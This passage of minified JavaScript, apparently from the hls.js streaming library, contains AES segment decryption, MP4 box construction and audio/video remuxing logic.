t?(e=n?n+t:t,this._events[e]&&l(this,e)):(this._events=new a,this._eventsCount=0),this},u.prototype.off=u.prototype.removeListener,u.prototype.addListener=u.prototype.on,u.prefixed=n,u.EventEmitter=u,t.exports=u},function(t,e,r){"use strict";r.d(e,"a",(function(){return u}));var i=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),n=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),a=r(9);var s=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},e.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],n=r[1],a=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var p=g^g<<1^g<<2^g<<3^g<<4;p=p>>>8^255&p^99,t[f]=p,e[p]=f;var m=c[f],y=c[m],T=c[y],b=257*c[p]^16843008*p;i[f]=b<<24|b>>>8,n[f]=b<<16|b>>>16,a[f]=b<<8|b>>>24,s[f]=b,b=16843009*T^65537*y^257*m^16843008*f,l[p]=b<<24|b>>>8,u[p]=b<<16|b>>>16,h[p]=b<<8|b>>>24,d[p]=b,f?(f=m^c[c[c[T^m]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var n=this.keySize=e.length;if(4!==n&&6!==n&&8!==n)throw new Error("Invalid aes key size="+n);var a,s,o,l,u=this.ksRows=4*(n+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],p=g[1],m=g[2],y=g[3];for(a=0;a<u;a++)a<n?o=h[a]=e[a]:(l=o,a%n==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[a/n|0]<<24):n>6&&a%n==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[a]=o=(h[a-n]^l)>>>0);for(s=0;s<u;s++)a=u-s,l=3&s?h[a]:h[a-4],d[s]=s<4||a<=4?l:v[c[l>>>24]]^p[c[l>>>16&255]]^m[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,r){for(var i,n,a,s,o,l,u,h,d,c,f,g,v,p,m=this.keySize+6,y=this.invKeySchedule,T=this.invSBox,b=this.invSubMix,E=b[0],S=b[1],L=b[2],A=b[3],R=this.uint8ArrayToUint32Array_(r),D=R[0],k=R[1],_=R[2],I=R[3],C=new Int32Array(t),w=new Int32Array(C.length),O=this.networkToHostOrderSwap;e<C.length;){for(d=O(C[e]),c=O(C[e+1]),f=O(C[e+2]),g=O(C[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,p=1;p<m;p++)i=E[o>>>24]^S[l>>16&255]^L[u>>8&255]^A[255&h]^y[v],n=E[l>>>24]^S[u>>16&255]^L[h>>8&255]^A[255&o]^y[v+1],a=E[u>>>24]^S[h>>16&255]^L[o>>8&255]^A[255&l]^y[v+2],s=E[h>>>24]^S[o>>16&255]^L[l>>8&255]^A[255&u]^y[v+3],o=i,l=n,u=a,h=s,v+=4;i=T[o>>>24]<<24^T[l>>16&255]<<16^T[u>>8&255]<<8^T[255&h]^y[v],n=T[l>>>24]<<24^T[u>>16&255]<<16^T[h>>8&255]<<8^T[255&o]^y[v+1],a=T[u>>>24]<<24^T[h>>16&255]<<16^T[o>>8&255]<<8^T[255&l]^y[v+2],s=T[h>>>24]<<24^T[o>>16&255]<<16^T[l>>8&255]<<8^T[255&u]^y[v+3],w[e]=O(i^D),w[e+1]=O(s^k),w[e+2]=O(a^_),w[e+3]=O(n^I),D=d,k=c,_=f,I=g,e+=4}return w.buffer},t}(),o=r(1),l=r(6),u=function(){function t(t,e,r){var i=(void 0===r?{}:r).removePKCS7Padding,n=void 0===i||i;if(this.logEnabled=!0,this.observer=void 0,this.config=void 0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.observer=t,this.config=e,this.removePKCS7Padding=n,n)try{var a=self.crypto;a&&(this.subtle=a.subtle||a.webkitSubtle)}catch(t){}null===this.subtle&&(this.config.enableSoftwareAES=!0)}var e=t.prototype;return e.destroy=function(){this.observer=null},e.isSync=function(){return this.config.enableSoftwareAES},e.flush=function(){var t=this.currentResult;if(t){var e,r,i,n=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(r=(e=n).byteLength,(i=r&&new DataView(e.buffer).getUint8(r-1))?Object(a.a)(e,0,r-i):e):n}this.reset()},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,r,i){if(this.config.enableSoftwareAES){this.softwareDecrypt(new Uint8Array(t),e,r);var n=this.flush();n&&i(n.buffer)}else this.webCryptoDecrypt(new Uint8Array(t),e,r).then(i)},e.softwareDecrypt=function(t,e,r){var i=this.currentIV,n=this.currentResult,o=this.remainderData;this.logOnce("JS AES decrypt"),o&&(t=Object(l.a)(o,t),this.remainderData=null);var u=this.getValidChunk(t);if(!u.length)return null;i&&(r=i);var h=this.softwareDecrypter;h||(h=this.softwareDecrypter=new s),h.expandKey(e);var d=n;return this.currentResult=h.decrypt(u.buffer,0,r),this.currentIV=Object(a.a)(u,-16).buffer,d||null},e.webCryptoDecrypt=function(t,e,r){var a=this,s=this.subtle;return this.key===e&&this.fastAesKey||(this.key=e,this.fastAesKey=new n(s,e)),this.fastAesKey.expandKey().then((function(e){return s?new i(s,r).decrypt(t.buffer,e):Promise.reject(new Error("web crypto not initialized"))})).catch((function(i){return a.onWebCryptoError(i,t,e,r)}))},e.onWebCryptoError=function(t,e,r,i){return o.b.warn("[decrypter.ts]: WebCrypto Error, disable WebCrypto API:",t),this.config.enableSoftwareAES=!0,this.logEnabled=!0,this.softwareDecrypt(e,r,i)},e.getValidChunk=function(t){var e=t,r=t.length-t.length%16;return r!==t.length&&(e=Object(a.a)(t,0,r),this.remainderData=Object(a.a)(t,r)),e},e.logOnce=function(t){this.logEnabled&&(o.b.log("[decrypter.ts]: "+t),this.logEnabled=!1)},t}()},function(t,e,r){"use strict";r.d(e,"a",(function(){return m})),r.d(e,"b",(function(){return y}));var i=r(3),n=function(){function t(){}return t.getSilentFrame=function(t,e){switch(t){case"mp4a.40.2":if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),a=Math.pow(2,32)-1,s=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=a,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,n))},t.box=function(t){for(var e=8,r=arguments.length,i=new Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];for(var a=i.length,s=a;a--;)e+=i[a].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),a=0,e=8;a<s;a++)o.set(i[a],e),e+=i[a].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(a+1)),n=Math.floor(r%(a+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(a+1)),n=Math.floor(r%(a+1)),s=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,s)},t.sdtp=function(e){var r,i,n=e.samples||[],a=new Uint8Array(4+n.length);for(r=0;r<n.length;r++)i=n[r].flags,a[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return t.box(t.types.sdtp,a)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r,i,n,a=[],s=[];for(r=0;r<e.sps.length;r++)n=(i=e.sps[r]).byteLength,a.push(n>>>8&255),a.push(255&n),a=a.concat(Array.prototype.slice.call(i));for(r=0;r<e.pps.length;r++)n=(i=e.pps[r]).byteLength,s.push(n>>>8&255),s.push(255&n),s=s.concat(Array.prototype.slice.call(i));var o=t.box(t.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|e.sps.length].concat(a).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var r=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var r=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},t.stsd=function(e){return"audio"===e.type?e.isAAC||"mp3"!==e.codec?t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,n=e.width,s=e.height,o=Math.floor(i/(a+1)),l=Math.floor(i%(a+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,s>>8&255,255&s,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),n=e.id,s=Math.floor(r/(a+1)),o=Math.floor(r%(a+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i,n,a,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(r+=8+d,c.set([0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<h;i++)a=(n=u[i]).duration,s=n.size,o=n.flags,l=n.cts,c.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e),i=new Uint8Array(t.FTYP.byteLength+r.byteLength);return i.set(t.FTYP),i.set(r,t.FTYP.byteLength),i},t}();s.types=void 0,s.HDLR_TYPES=void 0,s.STTS=void 0,s.STSC=void 0,s.STCO=void 0,s.STSZ=void 0,s.VMHD=void 0,s.SMHD=void 0,s.STSD=void 0,s.FTYP=void 0,s.DINF=void 0;var o=s,l=r(0),u=r(2),h=r(1),d=r(4),c=r(8);function f(){return(f=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var g=null,v=null,p=!1,m=function(){function t(t,e,r,i){if(void 0===i&&(i=""),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=void 0,this._initDTS=void 0,this.nextAvcDts=null,this.nextAudioPts=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.observer=t,this.config=e,this.typeSupported=r,this.ISGenerated=!1,null===g){var n=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);g=n?parseInt(n[1]):0}if(null===v){var a=navigator.userAgent.match(/Safari\/(\d+)/i);v=a?parseInt(a[1]):0}p=!!g&&g<75||!!v&&v<600}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){h.b.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){h.b.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){h.b.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1},e.getVideoStartPts=function(t){var e=!1,r=t.reduce((function(t,r){var i=r.pts-t;return i<-4294967296?(e=!0,y(t,r.pts)):i>0?t:r.pts}),t[0].pts);return e&&h.b.debug("PTS rollover detected"),r},e.remux=function(t,e,r,i,n,a,s,o){var l,u,c,f,g,v,p=n,m=n,T=t.pid>-1,b=e.pid>-1,E=e.samples.length,S=t.samples.length>0,L=E>1;if((!T||S)&&(!b||L)||this.ISGenerated||s){this.ISGenerated||(c=this.generateIS(t,e,n));var A=this.isVideoContiguous,R=-1;if(L&&(R=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!A&&this.config.forceKeyFrameOnDiscontinuity))if(v=!0,R>0){h.b.warn("[mp4-remuxer]: Dropped "+R+" out of "+E+" video samples due to a missing keyframe");var D=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(R),e.dropped+=R,m+=(e.samples[0].pts-D)/(e.timescale||9e4)}else-1===R&&(h.b.warn("[mp4-remuxer]: No keyframe found out of "+E+" video samples"),v=!1);if(this.ISGenerated){if(S&&L){var k=this.getVideoStartPts(e.samples),_=(y(t.samples[0].pts,k)-k)/e.inputTimeScale;p+=Math.max(0,_),m+=Math.max(0,-_)}if(S){if(t.samplerate||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),c=this.generateIS(t,e,n)),u=this.remuxAudio(t,p,this.isAudioContiguous,a,b||L||o===d.b.AUDIO?m:void 0),L){var I=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),c=this.generateIS(t,e,n)),l=this.remuxVideo(e,m,A,I)}}else L&&(l=this.remuxVideo(e,m,A,0));l&&(l.firstKeyFrame=R,l.independent=-1!==R)}}return this.ISGenerated&&(r.samples.length&&(g=this.remuxID3(r,n)),i.samples.length&&(f=this.remuxText(i,n))),{audio:u,video:l,initSegment:c,independent:v,text:f,id3:g}},e.generateIS=function(t,e,r){var n,a,s,l=t.samples,u=e.samples,h=this.typeSupported,d={},c=!Object(i.a)(this._initPTS),f="audio/mp4";if(c&&(n=a=1/0),t.config&&l.length&&(t.timescale=t.samplerate,t.isAAC||(h.mpeg?(f="audio/mpeg",t.codec=""):h.mp3&&(t.codec="mp3")),d.audio={id:"audio",container:f,codec:t.codec,initSegment:!t.isAAC&&h.mpeg?new Uint8Array(0):o.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,n=a=l[0].pts-Math.round(s*r))),e.sps&&e.pps&&u.length&&(e.timescale=e.inputTimeScale,d.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:o.initSegment([e]),metadata:{width:e.width,height:e.height}},c)){s=e.inputTimeScale;var g=this.getVideoStartPts(u),v=Math.round(s*r);a=Math.min(a,y(u[0].dts,g)-v),n=Math.min(n,g-v)}if(Object.keys(d).length)return this.ISGenerated=!0,c&&(this._initPTS=n,this._initDTS=a),{tracks:d,initPTS:n,timescale:s}},e.remuxVideo=function(t,e,r,i){var n,a,s,d=t.inputTimeScale,v=t.samples,m=[],b=v.length,E=this._initPTS,S=this.nextAvcDts,L=8,A=Number.POSITIVE_INFINITY,R=Number.NEGATIVE_INFINITY,D=0,k=!1;r&&null!==S||(S=e*d-(v[0].pts-y(v[0].dts,v[0].pts)));for(var _=0;_<b;_++){var I=v[_];if(I.pts=y(I.pts-E,S),I.dts=y(I.dts-E,S),I.dts>I.pts){D=Math.max(Math.min(D,I.pts-I.dts),-18e3)}I.dts<v[_>0?_-1:_].dts&&(k=!0)}k&&v.sort((function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i})),a=v[0].dts,s=v[v.length-1].dts;var C=Math.round((s-a)/(b-1));if(D<0){if(D<-2*C){h.b.warn("PTS < DTS detected in video samples, offsetting DTS from PTS by "+Object(c.b)(-C,!0)+" ms");for(var w=D,O=0;O<b;O++)v[O].dts=w=Math.max(w,v[O].pts-C),v[O].pts=Math.max(w,v[O].pts)}else{h.b.warn("PTS < DTS detected in video samples, shifting DTS by "+Object(c.b)(D,!0)+" ms to overcome this issue");for(var x=0;x<b;x++)v[x].dts=v[x].dts+D}a=v[0].dts}if(r){var P=a-S,M=P>C;if(M||P<-1){M?h.b.warn("AVC: "+Object(c.b)(P,!0)+" ms ("+P+"dts) hole between fragments detected, filling it"):h.b.warn("AVC: "+Object(c.b)(-P,!0)+" ms ("+P+"dts) overlapping between fragments detected"),a=S;var F=v[0].pts-P;v[0].dts=a,v[0].pts=F,h.b.log("Video: First PTS/DTS adjusted: "+Object(c.b)(F,!0)+"/"+Object(c.b)(a,!0)+", delta: "+Object(c.b)(P,!0)+" ms")}}p&&(a=Math.max(0,a));for(var N=0,U=0,B=0;B<b;B++){for(var G=v[B],K=G.units,j=K.length,H=0,V=0;V<j;V++)H+=K[V].data.length;U+=H,N+=j,G.length=H,G.dts=Math.max(G.dts,a),G.pts=Math.max(G.pts,G.dts,0),A=Math.min(G.pts,A),R=Math.max(G.pts,R)}s=v[b-1].dts;var W,Y=U+4*N+8;try{W=new Uint8Array(Y)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:Y,reason:"fail allocating video mdat "+Y})}var q=new DataView(W.buffer);q.setUint32(0,Y),W.set(o.types.mdat,4);for(var X=0;X<b;X++){for(var z=v[X],Q=z.units,$=0,J=0,Z=Q.length;J<Z;J++){var tt=Q[J],et=tt.data,rt=tt.data.byteLength;q.setUint32(L,rt),L+=4,W.set(et,L),L+=rt,$+=4+rt}if(X<b-1)n=v[X+1].dts-z.dts;else{var it=this.config,nt=z.dts-v[X>0?X-1:X].dts;if(it.stretchShortVideoTrack&&null!==this.nextAudioPts){var at=Math.floor(it.maxBufferHole*d),st=(i?A+i*d:this.nextAudioPts)-z.pts;st>at?((n=st-nt)<0&&(n=nt),h.b.log("[mp4-remuxer]: It is approximately "+st/90+" ms to the next segment; using duration "+n/90+" ms for the last video frame.")):n=nt}else n=nt}var ot=Math.round(z.pts-z.dts);m.push(new T(z.key,n,$,ot))}if(m.length&&g&&g<70){var lt=m[0].flags;lt.dependsOn=2,lt.isNonSync=0}this.nextAvcDts=S=s+n,this.isVideoContiguous=!0;var ut={data1:o.moof(t.sequenceNumber++,a,f({},t,{samples:m})),data2:W,startPTS:A/d,endPTS:(R+n)/d,startDTS:a/d,endDTS:S/d,type:"video",hasAudio:!1,hasVideo:!0,nb:m.length,dropped:t.dropped};return t.samples=[],t.dropped=0,ut},e.remuxAudio=function(t,e,r,i,a){var s=t.inputTimeScale,d=s/(t.samplerate?t.samplerate:s),c=t.isAAC?1024:1152,g=c*d,v=this._initPTS,p=!t.isAAC&&this.typeSupported.mpeg,m=[],b=t.samples,E=p?0:8,S=this.nextAudioPts||-1,L=e*s;if(this.isAudioContiguous=r=r||b.length&&S>0&&(i&&Math.abs(L-S)<9e3||Math.abs(y(b[0].pts-v,L)-S)<20*g),b.forEach((function(t){t.pts=y(t.pts-v,L)})),!r||S<0){if(!(b=b.filter((function(t){return t.pts>=0}))).length)return;S=0===a?0:i?Math.max(0,L):b[0].pts}if(t.isAAC)for(var A=void 0!==a,R=this.config.maxAudioFramesDrift,D=0,k=S;D<b.length;D++){var _=b[D],I=_.pts,C=I-k,w=Math.abs(1e3*C/s);if(C<=-R*g&&A)0===D&&(h.b.warn("Audio frame @ "+(I/s).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*C/s)+" ms."),this.nextAudioPts=S=k=I);else if(C>=R*g&&w<1e4&&A){var O=Math.round(C/g);(k=I-O*g)<0&&(O--,k+=g),0===D&&(this.nextAudioPts=S=k),h.b.warn("[mp4-remuxer]: Injecting "+O+" audio frame @ "+(k/s).toFixed(3)+"s due to "+Math.round(1e3*C/s)+" ms gap.");for(var x=0;x<O;x++){var P=Math.max(k,0),M=n.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);M||(h.b.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),M=_.unit.subarray()),b.splice(D,0,{unit:M,pts:P}),k+=g,D++}}_.pts=k,k+=g}for(var F,N=null,U=null,B=0,G=b.length;G--;)B+=b[G].unit.byteLength;for(var K=0,j=b.length;K<j;K++){var H=b[K],V=H.unit,W=H.pts;if(null!==U){m[K-1].duration=Math.round((W-U)/d)}else{if(r&&t.isAAC&&(W=S),N=W,!(B>0))return;B+=E;try{F=new Uint8Array(B)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:B,reason:"fail allocating audio mdat "+B})}p||(new DataView(F.buffer).setUint32(0,B),F.set(o.types.mdat,4))}F.set(V,E);var Y=V.byteLength;E+=Y,m.push(new T(!0,c,Y,0)),U=W}var q=m.length;if(q){var X=m[m.length-1];this.nextAudioPts=S=U+d*X.duration;var z=p?new Uint8Array(0):o.moof(t.sequenceNumber++,N/d,f({},t,{samples:m}));t.samples=[];var Q=N/s,$=S/s,J={data1:z,data2:F,startPTS:Q,endPTS:$,startDTS:Q,endDTS:$,type:"audio",hasAudio:!0,hasVideo:!1,nb:q};return this.isAudioContiguous=!0,J}},e.remuxEmptyAudio=function(t,e,r,i){var a=t.inputTimeScale,s=a/(t.samplerate?t.samplerate:a),o=this.nextAudioPts,l=(null!==o?o:i.startDTS*a)+this._initDTS,u=i.endDTS*a+this._initDTS,d=1024*s,c=Math.ceil((u-l)/d),f=n.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(h.b.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var p=l+v*d;g.push({unit:f,pts:p,dts:p})}return t.samples=g,this.remuxAudio(t,e,r,!1)}h.b.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},e.remuxID3=function(t,e){var 